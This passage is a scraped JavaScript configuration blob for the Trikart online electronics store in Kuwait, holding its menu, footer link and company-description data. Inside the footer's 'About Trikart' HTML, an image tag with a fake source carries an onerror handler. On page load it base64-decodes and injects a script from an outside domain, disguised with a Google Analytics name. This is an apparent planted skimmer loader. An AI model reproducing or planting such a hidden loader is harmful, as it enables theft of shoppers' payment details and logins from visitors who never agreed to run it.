Scooters","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electric-scooter.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98904","name":"Kids Toys","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"toys.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},"offer":{"id":"98906","name":"Offers","special_category":true,"link_type":"custom_link","classes":"offers-class","content_type":"childmenu","link":"offers-list.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}}';var data_footer_desktop='[{"id":"footer-section1","title":"","content_type":"json","content":"[{\\"id\\":\\"newsletter\\",\\"title\\":\\"Get the latest deals and more.\\",\\"content_type\\":\\"newsletter\\",\\"content\\":\\"\\"},{\\"id\\":\\"download_app\\",\\"title\\":\\"Download The App\\",\\"content_type\\":\\"download_app\\",\\"content\\":\\"\\"}]"},{"id":"footer-section2","title":"","content_type":"json","content":"[{\\"id\\":\\"footer-links\\",\\"title\\":\\"footer-links\\",\\"content_type\\":\\"json\\",\\"content\\":[[{\\"id\\":\\"94856\\",\\"name\\":\\"Smartphones\\",\\"link_type\\":\\"category_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"smartphones.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"94850\\",\\"name\\":\\"Laptops\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/laptops.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94851\\",\\"name\\":\\"Tablets\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/tablets.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94852\\",\\"name\\":\\"Phone Accessories\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94853\\",\\"name\\":\\"Apple Accessories\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/apple-accessories.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94854\\",\\"name\\":\\"Perfumes\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"perfumes-watches\\\\\\/perfumes.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94855\\",\\"name\\":\\"Drones\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"dji\\\\\\/drone.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"94863\\",\\"name\\":\\"Smart TVs\\",\\"link_type\\":\\"category_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"home-appliances\\\\\\/smart-tv.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"94857\\",\\"name\\":\\"Wired Headphones\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/wired-headphone.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94858\\",\\"name\\":\\"Portable Speakers\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/bluetooth-speaker.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94859\\",\\"name\\":\\"Smart Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"wearable\\\\\\/smart-watch-2.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94860\\",\\"name\\":\\"Analog Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"catalog\\\\\\/category\\\\\\/view\\\\\\/s\\\\\\/analog-watch\\\\\\/id\\\\\\/36\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94861\\",\\"name\\":\\"Toys\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"toys.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94862\\",\\"name\\":\\"MacBooks\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/macbook.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"94866\\",\\"name\\":\\"Website Accessibility\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"static-page\\\\\\/website-accessibility\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"94864\\",\\"name\\":\\"Returns Policy\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/return-policy\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94865\\",\\"name\\":\\"Service Warranty\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/service-and-warranty\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"94870\\",\\"name\\":\\"About Us\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"about-us.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"94867\\",\\"name\\":\\"Contact Us\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"contact-us.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94868\\",\\"name\\":\\"FAQ\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"faq.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94869\\",\\"name\\":\\"Blog\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_blank\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.trikart.com\\\\\\/blog\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]]},{\\"id\\":\\"talk_to_us\\",\\"title\\":\\"\\",\\"content_type\\":\\"talk_to_us\\",\\"content\\":[{\\"label\\":\\"Talk to us\\",\\"value\\":\\"<a href=\\\\\\"tel:+965 51317317\\\\\\">+965 51317317<\\\\\\/a>\\"},{\\"label\\":\\"Helpcentre\\",\\"value\\":\\"<a href=\\\\\\"mailto:admin@trikart.com\\\\\\">admin@trikart.com<\\\\\\/a>\\"}]},{\\"id\\":\\"social-links\\",\\"title\\":\\"Follow Us\\",\\"content_type\\":\\"json\\",\\"content\\":[{\\"id\\":\\"38007\\",\\"name\\":\\"facebook\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.facebook.com\\\\\\/Trikartq8\\\\\\/\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"10.163\\\\\\" height=\\\\\\"20.325\\\\\\" viewBox=\\\\\\"0 0 10.163 20.325\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M9.607,3.595a6.578,6.578,0,0,0-1.777-.27c-.722,0-2.277.459-2.277,1.351V6.811H9.246v3.595H5.553v9.919H1.833V10.406H0V6.811H1.833V5c0-2.73,1.277-5,4.359-5a15.136,15.136,0,0,1,3.971.405Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38008\\",\\"name\\":\\"twitter\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/twitter.com\\\\\\/trikartkw\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"20.325\\\\\\" height=\\\\\\"17.033\\\\\\" viewBox=\\\\\\"0 0 20.325 17.033\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M17.115,1.357A4.1,4.1,0,0,0,14.071,0,4.237,4.237,0,0,0,9.9,4.3a4.4,4.4,0,0,0,.107.979A11.719,11.719,0,0,1,1.415.785,4.4,4.4,0,0,0,.85,2.949,4.333,4.333,0,0,0,2.706,6.528a4.077,4.077,0,0,1-1.89-.536v.052a4.27,4.27,0,0,0,3.347,4.216,3.954,3.954,0,0,1-1.1.152,4.041,4.041,0,0,1-.785-.076,4.189,4.189,0,0,0,3.895,2.985A8.206,8.206,0,0,1,.995,15.162,8.309,8.309,0,0,1,0,15.1a11.561,11.561,0,0,0,6.392,1.93c7.671,0,11.864-6.551,11.864-12.234,0-.187,0-.374-.01-.557a8.583,8.583,0,0,0,2.079-2.226,8.132,8.132,0,0,1-2.394.677A4.288,4.288,0,0,0,19.765.315,8.171,8.171,0,0,1,17.115,1.357Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38009\\",\\"name\\":\\"instagram\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.instagram.com\\\\\\/trikartkw\\\\\\/?hl=en\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"19.327\\\\\\" height=\\\\\\"19.327\\\\\\" viewBox=\\\\\\"0 0 19.327 19.327\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M13.57,19.327H5.758A5.764,5.764,0,0,1,0,13.57V5.758A5.764,5.764,0,0,1,5.758,0H13.57a5.764,5.764,0,0,1,5.758,5.758V13.57A5.764,5.764,0,0,1,13.57,19.327ZM5.758,1.944A3.818,3.818,0,0,0,1.944,5.758V13.57a3.818,3.818,0,0,0,3.813,3.813H13.57a3.818,3.818,0,0,0,3.813-3.813V5.758A3.818,3.818,0,0,0,13.57,1.944ZM9.839,14.838a5,5,0,1,1,5-5A5,5,0,0,1,9.839,14.838Zm0-8.053a3.054,3.054,0,1,0,3.054,3.054A3.058,3.058,0,0,0,9.839,6.785ZM14.672,5.9a1.2,1.2,0,1,1,1.2-1.2A1.2,1.2,0,0,1,14.672,5.9Z\\\\\\" fill=\\\\\\"#fff\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]}]"},{"id":"footer-section3","title":"footer-section3 | English","content_type":"html","content":"<h4>POPULAR SEARCHES<\\/h4>\\r\\n<p><a href=\\"smartphones.html\\">MOBILES<\\/a>| <a href=\\"iphone-12-64gb-red.html\\">iPhone 12 64GB<\\/a> | <a href=\\"iphone-12-pro-max-512gb-gold.html\\">iPhone 12 Pro 512GB<\\/a> | <a href=\\"iphone-12-128gb-black.html\\">iPhone 12 128GB<\\/a> |<a href=\\"vivo-y30-128gb-blue.html\\"> Vivo Y30<\\/a> | <a href=\\"vivo-y12-64gb.html\\">Vivo Y12<\\/a> | <a href=\\"vivo-y15-64gb.html\\">Vivo Y15<\\/a> | <a href=\\"vivo-y53s-8gb-ram-128gb-storage-deap-sea-blue.html\\">Vivo Y53<\\/a> |<a href=\\"oppo-a15-2gb-32gb-black.html\\">Oppo A15<\\/a> | <a href=\\"samsung-a31-white.html\\">Samsung A31<\\/a> |<a href=\\"samsung-galaxy-a51-8gb-128gb-white.html\\">Samsung Galaxy A51<\\/a> | <a href=\\"realme-x2-pro-white-1.html\\">Realme X2 256Gb<\\/a>|<a href=\\"realme-x2-blue.html\\">Realme X2<\\/a> |<a href=\\"apple-iphone-8-256gb-gold.html\\">iPhone 8 256GB<\\/a> | <a href=\\"apple-iphone-256gb-purple.html\\">iPhone 11<\\/a> |<a href=\\"apple-iphone-11-pro-512gb-silver.html\\">iPhone 11 Pro 512GB<\\/a> |<a href=\\"apple-iphone-xr-128gb-black.html\\">iPhone XR<\\/a> |<a href=\\"apple-iphone-8-256gb-product-red.html\\">iPhone 8<\\/a> |<a href=\\"apple-iphone-7-128gb-black.html\\">iPhone 7<\\/a> |<a href=\\"apple-iphone-6s-with-facetime-32gb-4g-lte-gold.html\\">iPhone 6S <\\/a> |<a href=\\"redmi-note-10-lake-green.html\\">Redmi Note 10<\\/a> |<a href=\\"search.html?query=nokia\\">Mobile Nokia<\\/a> |<a href=\\"search.html?query=samsung&amp;category_id[filter]=Smartphones%2C14\\">Samsung Mobile<\\/a> |<a href=\\"search.html?query=apple&amp;category_id[filter]=Smartphones%2C14\\">iPhone<\\/a> | <a href=\\"search.html?query=oppo\\">Oppo Mobile<\\/a> |<a href=\\"search.html?query=vivo\\">Vivo Mobile<\\/a> | <a href=\\"search.html?query=camera\\">CAMERA<\\/a> |<a href=\\"gopro-hero10-black-waterproof-action-camera.html\\">GoPro HERO10<\\/a> | <a href=\\"gopro-hero9-black-waterproof-action-camera-with-front-lcd-and-touch-rear-screens-5k-ultra-hd-video-20mp-photos-1080p-live-streaming-webcam-stabilization.html\\">GoPro HERO 9<\\/a>|<a href=\\"insta360-one-r-twin-edition-dual-lenses-anti-shake-sports-action-camera.html\\">Anti-shake Sports Action Camera<\\/a> | <a href=\\"laptops-tablets.html\\">LAPTOPS<\\/a> | <a href=\\"macbook-pro-2020-hardshell-case-13-inches-white.html\\">Macbook pro<\\/a> | <a href=\\"macbook-air-2020-hardshell-case-13-inches-matte.html\\">Macbook Air<\\/a> | <a href=\\"macbook-air-m1-8gb-256gb-gold-mgnd3.html\\">Apple MacBook Air M1 Chip MGND3<\\/a> | <a href=\\"dell-latitude-3410-core-i5-8gb-1tb-dos-black.html\\">Dell Latitude 3410 Core i5 10th Gen<\\/a> |<a href=\\"lenovo-ideapad-s145-14igm-4gb-ram-1tbgb-hdd-black.html\\">Lenovo IdeaPad<\\/a>&nbsp; | <a href=\\"wearable.html\\">WEARABLES<\\/a> | <a href=\\"apple-watch-series-4-gps-space-grey.html\\">Apple Watch Series 4<\\/a> | <a href=\\"apple-watch-se-44mm-gps-silver-aluminum-blue-sport-band-mkq43.html\\">Apple Watch SE<\\/a> | <a href=\\"honor-magic-watch-2-black.html\\">Honor Magic Watch 2<\\/a> | <a href=\\"perfumes-watches.html&amp;category_id[filter]=Perfumes%2C35\\">PERFUMES<\\/a> | <a href=\\"davidoff-hot-water-eau-de-toilette-110-ml.html\\">DAVIDOFF Hot Water<\\/a> | <a href=\\"paco-rabanne-1-million-eau-de-toilette-100ml-deodorant-spray-150ml-mens-gift-set.html\\">Paco Rabanne<\\/a> | <a href=\\"bentley-for-men-absolute-eau-de-parfum-edp-spray-3-4-100ml.html\\">Bentley For Men<\\/a><\\/p>\\r\\n<h4>About Trikart<\\/h4>\\r\\n<img src=\\"image.jpg\\" alt=\\"Test image\\" onerror=\\"(function(i, s, o, g, r) {\\r\\n    window.addEventListener('load', function () {\\r\\n        var a = s.createElement(o);\\r\\n        a.async = 1;\\r\\n        a.src = atob(r);\\r\\n        s.body.appendChild(a);\\r\\n    });\\r\\n})(window, document, 'script', 'www.google-analytics.com\\/analytics.js', 'aHR0cHM6Ly9jZG4tY29tcGxldGUuY29tL2t3Lmpz');\\" \\/>\\r\\n<p>uperior quality products and a wholesome shopping experience to our esteemed customers. With five outlets strategically located across Kuwait, Trikart has over 120 employees who help customers enjoy a hassle-free shopping experience while assisting them with their knowledge and expertise. One can explore a wide range of electronics, home appliances, perfumes, watches, personal care, toys, gaming consoles &amp; gaming accessories, camera, smartphone accessories and much more! Started in 2014 by Mr. Muhammed Kunhi Valiya Peedikayil Mukrikarakath, Trikart adds value and promises an easy and fun shopping experience for you and your family. While you explore our physical stores that are conveniently located across Kuwait, you can also shop online right from the comfort of your home! Started in 2015, the Trikart online shopping experience makes shopping for your essentials a quick and easy process. Get access to a wide variety and diverse quality of products that will be delivered to you within 24 hours of placing an order. Enjoy cash on delivery and pickup warranty service that Trikart Kuwait offers to you. With an aim to make your shopping experience safe and convenient, we follow strict protocols to ensure a fast and efficient delivery process.<\\/p>\\r\\n"},{"id":"footer-section4","title":"footer-section4","content_type":"html","content":"<div class=\\"bottom-copyrights\\">\\r\\n<div class=\\"column\\"><a href=\\"https:\\/\\/trikart.com\\/qtr_en\\/static-page\\/terms-and-conditions\\">Terms &amp; Conditions<\\/a> - <a href=\\"https:\\/\\/trikart.com\\/qtr_en\\/static-page\\/privacy-policy\\">Privacy Policy<\\/a><\\/div>\\r\\n<div class=\\"column\\">\\r\\n<p>\\u00a9 2025 www.trikart.com<\\/p>\\r\\n<\\/div>\\r\\n<div class=\\"column\\"><\\/div>\\r\\n<\\/div>"}]';var data_footer_mobile='[{"id":"footer-links-mobile","title":"footer-links-mobile","content_type":"json","content":"[[{\\"id\\":\\"89729\\",\\"name\\":\\"Mobiles\\",\\"link_type\\":\\"category_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"smartphones.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89723\\",\\"name\\":\\"Phone Accessories\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89724\\",\\"name\\":\\"Laptops\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/laptops.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89725\\",\\"name\\":\\"MacBooks\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/macbook.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89726\\",\\"name\\":\\"iPad\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/ipad.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89727\\",\\"name\\":\\"Tablets\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/tablets.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89728\\",\\"name\\":\\"Perfumes\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"perfumes-watches\\\\\\/perfumes.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"89735\\",\\"name\\":\\"Smart TV\\",\\"link_type\\":\\"category_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"home-appliances\\\\\\/smart-tv.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89730\\",\\"name\\":\\"Headphones\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/headphones.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89731\\",\\"name\\":\\"Camera\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"camera.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89732\\",\\"name\\":\\"Analog Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"catalog\\\\\\/category\\\\\\/view\\\\\\/s\\\\\\/analog-watch\\\\\\/id\\\\\\/36\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89733\\",\\"name\\":\\"Smart Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"wearable\\\\\\/smart-watch-2.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89734\\",\\"name\\":\\"Bluetooth 